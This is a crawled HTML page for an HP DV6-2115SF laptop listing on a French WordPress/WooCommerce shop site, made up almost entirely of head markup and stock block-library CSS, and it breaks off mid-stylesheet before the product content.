

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/hp-dv6-2115sf-3/
body_size: 77981
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>HP DV6-2115SF &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fhp-dv6-2115sf-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fhp-dv6-2115sf-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 